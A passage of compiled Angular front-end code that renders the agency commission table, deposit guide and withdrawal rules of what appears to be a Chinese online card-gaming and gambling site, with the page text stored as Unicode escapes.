8,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,["800001\u4ee5\u4e0a"])),(l()(),t["\u0275eld"](80,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](82,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,["50\u6216\u4ee5\u4e0a"])),(l()(),t["\u0275eld"](84,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](86,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,["50%"]))],null,(function(l,n){l(n,2,0,t["\u0275nov"](n,3).nzTableComponent),l(n,4,0,t["\u0275nov"](n,5).nzTableComponent),l(n,6,0,t["\u0275nov"](n,8).nzLeft,t["\u0275nov"](n,8).nzRight,t["\u0275nov"](n,8).nzAlign,t["\u0275nov"](n,8).nzBreakWord?"break-all":""),l(n,10,0,t["\u0275nov"](n,12).nzLeft,t["\u0275nov"](n,12).nzRight,t["\u0275nov"](n,12).nzAlign,t["\u0275nov"](n,12).nzBreakWord?"break-all":""),l(n,14,0,t["\u0275nov"](n,16).nzLeft,t["\u0275nov"](n,16).nzRight,t["\u0275nov"](n,16).nzAlign,t["\u0275nov"](n,16).nzBreakWord?"break-all":""),l(n,18,0,t["\u0275nov"](n,19).nzTableComponent),l(n,20,0,t["\u0275nov"](n,22).nzLeft,t["\u0275nov"](n,22).nzRight,t["\u0275nov"](n,22).nzAlign,t["\u0275nov"](n,22).nzBreakWord?"break-all":""),l(n,24,0,t["\u0275nov"](n,26).nzLeft,t["\u0275nov"](n,26).nzRight,t["\u0275nov"](n,26).nzAlign,t["\u0275nov"](n,26).nzBreakWord?"break-all":""),l(n,28,0,t["\u0275nov"](n,29).nzTableComponent),l(n,30,0,t["\u0275nov"](n,32).nzLeft,t["\u0275nov"](n,32).nzRight,t["\u0275nov"](n,32).nzAlign,t["\u0275nov"](n,32).nzBreakWord?"break-all":""),l(n,34,0,t["\u0275nov"](n,36).nzLeft,t["\u0275nov"](n,36).nzRight,t["\u0275nov"](n,36).nzAlign,t["\u0275nov"](n,36).nzBreakWord?"break-all":""),l(n,38,0,t["\u0275nov"](n,40).nzLeft,t["\u0275nov"](n,40).nzRight,t["\u0275nov"](n,40).nzAlign,t["\u0275nov"](n,40).nzBreakWord?"break-all":""),l(n,42,0,t["\u0275nov"](n,44).nzLeft,t["\u0275nov"](n,44).nzRight,t["\u0275nov"](n,44).nzAlign,t["\u0275nov"](n,44).nzBreakWord?"break-all":""),l(n,46,0,t["\u0275nov"](n,47).nzTableComponent),l(n,48,0,t["\u0275nov"](n,50).nzLeft,t["\u0275nov"](n,50).nzRight,t["\u0275nov"](n,50).nzAlign,t["\u0275nov"](n,50).nzBreakWord?"break-all":""),l(n,52,0,t["\u0275nov"](n,54).nzLeft,t["\u0275nov"](n,54).nzRight,t["\u0275nov"](n,54).nzAlign,t["\u0275nov"](n,54).nzBreakWord?"break-all":""),l(n,56,0,t["\u0275nov"](n,58).nzLeft,t["\u0275nov"](n,58).nzRight,t["\u0275nov"](n,58).nzAlign,t["\u0275nov"](n,58).nzBreakWord?"break-all":""),l(n,60,0,t["\u0275nov"](n,61).nzTableComponent),l(n,62,0,t["\u0275nov"](n,64).nzLeft,t["\u0275nov"](n,64).nzRight,t["\u0275nov"](n,64).nzAlign,t["\u0275nov"](n,64).nzBreakWord?"break-all":""),l(n,66,0,t["\u0275nov"](n,68).nzLeft,t["\u0275nov"](n,68).nzRight,t["\u0275nov"](n,68).nzAlign,t["\u0275nov"](n,68).nzBreakWord?"break-all":""),l(n,70,0,t["\u0275nov"](n,72).nzLeft,t["\u0275nov"](n,72).nzRight,t["\u0275nov"](n,72).nzAlign,t["\u0275nov"](n,72).nzBreakWord?"break-all":""),l(n,74,0,t["\u0275nov"](n,75).nzTableComponent),l(n,76,0,t["\u0275nov"](n,78).nzLeft,t["\u0275nov"](n,78).nzRight,t["\u0275nov"](n,78).nzAlign,t["\u0275nov"](n,78).nzBreakWord?"break-all":""),l(n,80,0,t["\u0275nov"](n,82).nzLeft,t["\u0275nov"](n,82).nzRight,t["\u0275nov"](n,82).nzAlign,t["\u0275nov"](n,82).nzBreakWord?"break-all":""),l(n,84,0,t["\u0275nov"](n,86).nzLeft,t["\u0275nov"](n,86).nzRight,t["\u0275nov"](n,86).nzAlign,t["\u0275nov"](n,86).nzBreakWord?"break-all":"")}))}function el(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.context.$implicit)}))}function tl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,"div",[["class","text1"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,el)),t["\u0275did"](2,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,2,0,n.parent.context.$implicit.text1)}),null)}function ul(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"p",[],[[8,"innerHTML",1]],null,null,null,null)),t["\u0275ppd"](1,1)],null,(function(l,n){var e=t["\u0275unv"](n,0,0,l(n,1,0,t["\u0275nov"](n.parent.parent.parent.parent,0),n.context.$implicit));l(n,0,0,e)}))}function ol(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,"div",[["class","text2"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,ul)),t["\u0275did"](2,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,2,0,n.parent.context.$implicit.text2)}),null)}function il(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,13,"div",[["class","titleItem"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,["",""])),(l()(),t["\u0275eld"](3,0,null,null,10,"div",[["style","text-align: center;"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,Y)),t["\u0275did"](5,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,ll)),t["\u0275did"](7,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,nl)),t["\u0275did"](9,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,tl)),t["\u0275did"](11,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,ol)),t["\u0275did"](13,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){l(n,5,0,n.context.$implicit.isQRcode&&n.component.plat.proxyValue.target),l(n,7,0,n.context.$implicit.text),l(n,9,0,n.context.$implicit.table),l(n,11,0,n.context.$implicit.text1),l(n,13,0,n.context.$implicit.text2)}),(function(l,n){l(n,2,0,n.context.$implicit.title)}))}function rl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,"div",[["class","programme"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,il)),t["\u0275did"](2,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,2,0,n.component.service.allianceDate)}),null)}function dl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.context.index+1+"."+n.context.$implicit)}))}function al(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,5,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,["",""])),(l()(),t["\u0275eld"](3,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,dl)),t["\u0275did"](5,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,5,0,n.context.$implicit.list)}),(function(l,n){l(n,2,0,n.context.$implicit.title)}))}function cl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,4,"div",[["class","alliance"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,["",""])),(l()(),t["\u0275and"](16777216,null,null,1,null,al)),t["\u0275did"](4,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,4,0,n.component.service.protocolDate.protocolList)}),(function(l,n){l(n,2,0,n.component.service.protocolDate.title)}))}function gl(l){return t["\u0275vid"](0,[t["\u0275pid"](0,G,[Z.DomSanitizer]),(l()(),t["\u0275eld"](1,0,null,null,8,"div",[["class","agency"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,3,"div",[["class","agencyNav"]],null,null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,K)),t["\u0275did"](5,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,rl)),t["\u0275did"](7,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,cl)),t["\u0275did"](9,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,5,0,e.agencyList),l(n,7,0,0==e.currentIndex),l(n,9,0,1==e.currentIndex)}),null)}function sl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-agency",[],null,null,null,gl,J)),t["\u0275did"](1,114688,null,0,X,[p,d.a],null,null)],(function(l,n){l(n,1,0)}),null)}var pl=t["\u0275ccf"]("app-agency",X,sl,{},{},[]),ml=function(){function l(l){this.platform=l}return l.prototype.ngOnInit=function(){},l}(),fl=t["\u0275crt"]({encapsulation:0,styles:[[".deposit[_ngcontent-%COMP%]{font-size:12px}.deposit[_ngcontent-%COMP%]   h5[_ngcontent-%COMP%]{color:#00d5ff}.deposit[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#ffd855}.deposit[_ngcontent-%COMP%]   .col-blue[_ngcontent-%COMP%]{color:red}"]],data:{}});function Cl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,58,"div",[["class","deposit"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"h5",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u5b58\u6b3e\u5e2e\u52a9"])),(l()(),t["\u0275eld"](3,0,null,null,2,"h3",[],null,null,null,null,null)),(l()(),t["\u0275eld"](4,0,null,null,1,"b",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4e00\u3001\u5728\u7ebf\u5b58\u6b3e:\u5f3a\u70c8\u63a8\u8350\u4f7f\u7528"])),(l()(),t["\u0275eld"](6,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1. \u4f1a\u5458\u767b\u5165\u540e\u70b9\u51fb [\u7ebf\u4e0a\u5b58\u6b3e]\u3002"])),(l()(),t["\u0275eld"](8,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u624b\u5de5\u8f93\u5165\u5b58\u6b3e\u91d1\u989d\uff0c\u6216\u8005\u9009\u62e9\u9884\u5b9a\u7684\u91d1\u989d\u3002"])),(l()(),t["\u0275eld"](10,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3. \u9009\u62e9\u652f\u4ed8\u94f6\u884c\u3002"])),(l()(),t["\u0275eld"](12,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4. \u9009\u62e9\u9700\u8981\u9996\u5b58\u8d60\u91d1\uff0c\u4f46\u5b58\u6b3e\u91d1\u989d\u5fc5\u987b\u8fbe\u52301000\u4ee5\u4e0a\uff0c\u7cfb\u7edf\u624d\u4f1a\u8d60\u9001\u3002"])),(l()(),t["\u0275eld"](14,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 5.\u63d0\u4ea4\u3002\u786e\u8ba4\u9001\u51fa\u540e\uff0c\u5c06\u8bf7\u60a8\u786e\u8ba4\u60a8\u7684\u652f\u4ed8\u8ba2\u5355\u65e0\u8bef\uff0c\u5e76\u5efa\u8bae\u60a8\u8bb0\u5f55\u60a8\u7684\u652f\u4ed8\u8ba2\u5355\u53f7\u540e\uff0c\u786e\u8ba4\u9001\u51fa\uff0c\u5e76\u8010\u5fc3\u7b49\u5f85\u52a0\u8f7d\u7f51\u7edc\u94f6\u884c\u9875\u9762\uff0c\u4f20\u8f93\u4e2d\u5df2\u5c06\u60a8\u8d26\u6237\u6570\u636e\u52a0\u5bc6\uff0c\u8bf7\u8010\u5fc3\u7b49\u5f85\u3002 "])),(l()(),t["\u0275eld"](16,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["6.\u8fdb\u5165\u7f51\u7edc\u94f6\u884c\u9875\u9762\uff0c\u8bf7\u786e\u5b9e\u586b\u5199\u60a8\u94f6\u884c\u8d26\u53f7\u4fe1\u606f\uff0c\u652f\u4ed8\u6210\u529f\uff0c\u91d1\u989d\u5c06\u57281\u5206\u949f\u5185\u7cfb\u7edf\u5904\u7406\u5b8c\u6210\uff0c\u7acb\u5373\u52a0\u5165\u60a8\u7684\u6ef4\u6ef4\u68cb\u724c\u7ebf\u4e0a\u5a31\u4e50\u4f1a\u5458\u8d26\u6237"])),(l()(),t["\u0275eld"](18,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u203b\u5efa\u8bae\u9009\u62e9\u4e0e\u60a8\u8f6c\u8d26\u7684\u94f6\u884c\u540c\u4e00\u5bb6\uff0c\u540c\u94f6\u884c\u95f4\u8f6c\u8d26\u53ef\u4ee5\u7acb\u5373\u5230\u8d26\uff0c\u82e5\u8de8\u884c\u8f6c\u8d26\u6709\u53ef\u80fd\u8f83\u665a\u5230\u8d26\u3002"])),(l()(),t["\u0275eld"](20,0,null,null,2,"h3",[],null,null,null,null,null)),(l()(),t["\u0275eld"](21,0,null,null,1,"b",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4e8c\u3001\u4f20\u7edf\u5b58\u6b3e\uff1a"])),(l()(),t["\u0275eld"](23,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1. \u4f1a\u5458\u767b\u5165\u540e\u70b9\u51fb [\u7ebf\u4e0a\u5b58\u6b3e]\uff0c\u8fdb\u5165\u9875\u9762\u540e\uff0c\u9009\u62e9 [\u8f6c\u8d26\u5b58\u6b3e]"])),(l()(),t["\u0275eld"](25,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u9009\u62e9\u5b58\u5165\u94f6\u884c\u3002"])),(l()(),t["\u0275eld"](27,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3. \u586b\u5199\u6c47\u6b3e\u91d1\u989d\u3002"])),(l()(),t["\u0275eld"](29,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4. \u52fe\u9009\u8d60\u91d1\u9009\u9879\uff0c\u4e5f\u53ef\u4ee5\u4e0d\u9009\u3002\u4f46\u5b58\u6b3e\u91d1\u989d\u5fc5\u987b\u8fbe\u52301000\u4ee5\u4e0a\uff0c\u7cfb\u7edf\u624d\u4f1a\u8d60\u9001\u3002"])),(l()(),t["\u0275eld"](31,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["5. \u586b\u5199\u6c47\u6b3e\u7559\u8a00\uff0c\u8bf7\u60a8\u5728\u8f6c\u8d26\u6c47\u6b3e\u65f6\u586b\u5199\u6b64\u6c47\u6b3e\u9644\u8a00\uff0c\u4ee5\u4fbf\u66f4\u5feb\u901f\u7684\u7ed9\u60a8\u529e\u7406\u4e1a\u52a1\u3002\u3002"])),(l()(),t["\u0275eld"](33,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["6. \u63d0\u4ea4\u3002"])),(l()(),t["\u0275eld"](35,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u203b\u5165\u6b3e\u6ce8\u610f\u4e8b\u9879"])),(l()(),t["\u0275eld"](37,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1. \u4eb2\u5207\u63d0\u9192\u60a8\uff0c\u516c\u53f8\u652f\u4ed8\u94f6\u884c\u968f\u65f6\u66f4\u53d8\uff0c\u8bf7\u4e8e\u6bcf\u6b21\u5165\u6b3e\u524d\uff0c\u786e\u8ba4\u60a8\u53ef\u4ee5\u4f7f\u7528\u7684\u5165\u6b3e\u8d26\u53f7\u3002"])),(l()(),t["\u0275eld"](39,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u5982\u5165\u6b3e\u8d26\u53f7\u5df2\u8fc7\u671f\uff0c\u6ef4\u6ef4\u68cb\u724c\u7ebf\u4e0a\u5a31\u4e50\u6055\u4e0d\u8d1f\u8d23\uff01\u4e07\u8bf7\u89c1\u8c05\uff0c\u611f\u8c22\u914d\u5408\u3002"])),(l()(),t["\u0275eld"](41,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3.\u6838\u5bf9\u63d0\u4ea4\u6570\u636e/\u63d0\u4ea4\u7533\u8bf7\u6c47\u6b3e\u5b8c\u6210\u8bf7\u586b\u5199\u5e76\u63d0\u4ea4\u76f8\u5173\u6570\u636e\uff0c\u5e76\u5907\u4efd\u60a8\u7684\u516c\u53f8\u5165\u6b3e\u8ba2\u5355\u53f7\u3002\u7cfb\u7edf\u5728\u6536\u5230\u6b3e\u9879\u540e\u4f1a\u8fdb\u884c\u6bd4\u5bf9\uff0c\u5982\u679c\u5b58\u6b3e\u91d1\u989d\u3001\u65f6\u95f4\u76f8\u7b26\u5408\uff0c\u5219\u4f1a\u5c06\u6b3e\u9879\u52a0\u5165\u60a8\u7684\u6e38\u620f\u8d26\u53f7\u4e2d\u3002\u5904\u7406\u65f6\u95f4\u901a\u5e38\u4e3a3~5\u5206\u949f\u3002(\u8de8\u884c\u8f6c\u8d26\u65f6\u95f4\u53ef\u80fd\u4f1a\u8d85\u8fc710\u5206\u949f) "])),(l()(),t["\u0275eld"](43,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4. \u82e55\u949f\u5185\u672a\u5230\u8d26\uff0c\u8bf7\u8054\u7cfb\u5728\u7ebf\u5ba2\u670d\u4eba\u5458\u3002"])),(l()(),t["\u0275eld"](45,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["5. \u5ba2\u670d\u4eba\u5458\u4f1a\u4e0e\u60a8\u6838\u5bf9\u5b58\u6b3e\u6570\u636e\uff0c\u5fc5\u8981\u65f6\u9700\u8981\u60a8\u63d0\u4f9b\u622a\u56fe\u3001\u8f6c\u8d26\u6570\u636e\u7b49\u76f8\u5173\u8bc1\u660e\u3002"])),(l()(),t["\u0275eld"](47,0,null,null,2,"h3",[],null,null,null,null,null)),(l()(),t["\u0275eld"](48,0,null,null,1,"b",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4e09\u3001\u5b58\u6b3e\u9700\u77e5:"])),(l()(),t["\u0275eld"](50,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1. \u6ef4\u6ef4\u68cb\u724c\u7ebf\u4e0a\u5a31\u4e50\u6700\u4f4e\u5b58\u6b3e\u4e3a$100\u4eba\u6c11\u5e01\uff0c\u6700\u9ad8\u5b58\u6b3e\u65e0\u4e0a\u9650!"])),(l()(),t["\u0275eld"](52,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u672a\u5f00\u901a\u7f51\u94f6\u7684\u4f1a\u5458\uff0c\u8bf7\u4eb2\u6d3d\u60a8\u7684\u94f6\u884c\u67dc\u53f0\u529e\u7406\u3002"])),(l()(),t["\u0275eld"](54,0,null,null,4,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3. \u5982\u6709\u4efb\u4f55\u95ee\u9898\ufe50\u8bf7\u6d3d24\u5c0f\u65f6 "])),(l()(),t["\u0275eld"](56,0,null,null,1,"a",[["class","col-blue"]],[[8,"href",4],[8,"target",0]],null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u7ebf\u4e0a\u5ba2\u670d"])),(l()(),t["\u0275ted"](-1,null,[" \u3002 "]))],null,(function(l,n){var e=n.component;l(n,56,0,e.platform.onlineService.href,e.platform.onlineService.target)}))}function bl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-deposit",[],null,null,null,Cl,fl)),t["\u0275did"](1,114688,null,0,ml,[d.a],null,null)],(function(l,n){l(n,1,0)}),null)}var hl=t["\u0275ccf"]("app-deposit",ml,bl,{},{},[]),vl=function(){function l(l){this.platform=l}return l.prototype.ngOnInit=function(){},l}(),Ol=t["\u0275crt"]({encapsulation:0,styles:[[".drawing[_ngcontent-%COMP%]{font-size:12px}.drawing[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#ffd855}.drawing[_ngcontent-%COMP%]   .col-blue[_ngcontent-%COMP%]{color:red}"]],data:{}});function Pl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,40,"div",[["class","drawing"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,2,"h3",[],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,1,"b",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u53d6\u6b3e\u65b9\u5f0f\u6b65\u9aa4\u5982\u4e0b\uff1a"])),(l()(),t["\u0275eld"](4,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1. \u4f1a\u5458\u767b\u5165\u540e\u70b9\u9009\u201c\u7ebf\u4e0a\u53d6\u6b3e\u201d\u3002"])),(l()(),t["\u0275eld"](6,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u8f93\u5165\u9009\u62e9\u201c\u53d6\u6b3e\u5bc6\u7801\u201d\uff0c\u5e76\u786e\u8ba4\u53d6\u6b3e\u4eba\u59d3\u540d\u4e0e\u60a8\u94f6\u884c\u8d26\u53f7\u6301\u6709\u4eba\u76f8\u7b26\u3002"])),(l()(),t["\u0275eld"](8,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3. \u8f93\u5165\u201c\u53d6\u6b3e\u91d1\u989d \u201d\uff0c\u5982\u6709\u4efb\u4f55\u95ee\u9898\uff0c\u65b9\u4fbf\u5ba2\u670d\u4eba\u5458\u5728\u7b2c\u4e00\u65f6\u95f4\u4e0e\u60a8\u8054\u7cfb\u3002"])),(l()(),t["\u0275eld"](10,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4. \u786e\u8ba4\u53d6\u6b3e\u94f6\u884c\u8d26\u53f7\u6b63\u786e\uff0c\u5e76\u63d0\u4ea4\u3002"])),(l()(),t["\u0275eld"](12,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["5. \u53ef\u4ee5\u9009\u62e9\u4ee5\u4e0b\u65b9\u5f0f\u53d6\u6b3e\uff1a"])),(l()(),t["\u0275eld"](14,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \u7ed1\u5b9a\u4e2d\u56fd\u5de5\u5546\u94f6\u884c(\u4f18\u5148)\u3001\u519c\u4e1a\u94f6\u884c\u3001\u5efa\u8bbe\u94f6\u884c\u3001\u4ea4\u901a\u94f6\u884c\u3001\u62db\u5546\u94f6\u884c\u3001\u6c11\u751f\u94f6\u884c\u603b\u884c\u3001\u6df1\u5733\u53d1\u5c55\u94f6\u884c\u3001\u4e0a\u6d77\u6d66\u4e1c\u53d1\u5c55\u94f6\u884c\u3001\u5317\u4eac\u94f6\u884c\u3001\u5174\u4e1a\u94f6\u884c\u3001\u4e2d\u4fe1\u94f6\u884c\u3001\u5149\u5927\u94f6\u884c\u3001\u5e7f\u4e1c\u53d1\u5c55\u94f6\u884c\u3001\u6df1\u5733\u5e73\u5b89\u94f6\u884c\u3001\u4e2d\u56fd\u90ae\u653f\u3001\u4e2d\u56fd\u94f6\u884c\u3001\u4e0a\u6d77\u94f6\u884c\u3001\u652f\u4ed8\u5b9d\uff08\u5982\u9700\u7ed1\u5b9a\u5176\u5b83\u94f6\u884c\uff0c\u53ef\u8054\u7cfb24\u5c0f\u65f6\u5728\u7ebf\u5ba2\u670d\u54a8\u8be2\uff09\u3002 "])),(l()(),t["\u0275eld"](16,0,null,null,2,"h3",[],null,null,null,null,null)),(l()(),t["\u0275eld"](17,0,null,null,1,"b",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u3010\u53d6\u6b3e\u6ce8\u610f\u4e8b\u9879\u3011"])),(l()(),t["\u0275eld"](19,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1. \u94f6\u884c\u5361\u6700\u4f4e\u53d6\u6b3e\u4e3a110\u5143\uff0c\u53d6\u6b3e\u5355\u7b14\u4e0a\u9650\u4e3a\u6700\u9ad850\u4e07\uff0c\u6bcf\u65e5\u53d6\u6b3e\u989d\u5ea6\u65e0\u4e0a\u9650\u3002"])),(l()(),t["\u0275eld"](21,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2. \u652f\u4ed8\u5b9d\u6700\u4f4e\u53d6\u6b3e\u4e3a112\u5143\uff0c\u53d6\u6b3e\u5355\u7b14\u4e0a\u9650\u4e3a\u6700\u9ad810000\u5143\uff0c\u5f53\u5929\u652f\u4ed8\u5b9d\u6700\u9ad8\u53d6\u6b3e5\u7b14\u3002\u5927\u989d\u53d6\u6b3e\u8bf7\u4f7f\u7528\u94f6\u884c\u5361\u3002"])),(l()(),t["\u0275eld"](23,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3. 24\u5c0f\u65f6\u53d6\u6b3e\uff0c5\u5206\u949f\u5185\u5230\u8d26\uff0c\u4e0d\u9650\u5236\u53d6\u6b3e\u6b21\u6570\uff0c\u60f3\u53d6\u5c31\u53d6\uff0c\u5982\u6709\u4efb\u4f55\u95ee\u9898\uff0c\u8bf7\u8054\u7cfb24\u5c0f\u65f6\u5728\u7ebf\u5ba2\u670d\u3002"])),(l()(),t["\u0275eld"](25,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4. \u5b8c\u6210\u5168\u989d\u6709\u6548\u6295\u6ce8\uff0c\u6bcf\u5929\u524d2\u7b14\u53d6\u6b3e\u514d\u624b\u7eed\u8d39\uff1b\u6bcf\u5929\u7b2c3\u7b14\u53d6\u6b3e\u8d77\uff0c\u6bcf\u7b14\u6536\u53d6\u53d6\u6b3e\u91d1\u989d*1%+5\u5143\u624b\u7eed\u8d39\u3010\u6ce8\uff1a\u7528\u6237\u53d6\u6b3e\u6b21\u6570\u65e0\u9650\u5236\u3011\u3002"])),(l()(),t["\u0275eld"](27,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["5. \u82e5\u672a\u5b8c\u6210\u6253\u7801\u91cf\u8981\u6c42\uff0c\u5219\u9700\u6263\u9664\u5b58\u6b3e\u91d1\u989d*30%\u884c\u653f\u8d39+50\u5143\u624b\u7eed\u8d39\u3002"])),(l()(),t["\u0275eld"](29,0,null,null,4,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" **\u5982\u6709\u4efb\u4f55\u95ee\u9898\uff0c\u8bf7\u6d3d24\u5c0f\u65f6 